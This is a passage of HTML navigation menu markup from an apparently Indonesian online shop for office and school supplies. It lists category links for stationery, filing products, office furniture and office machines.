href="https://www.jenisalattulis.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a 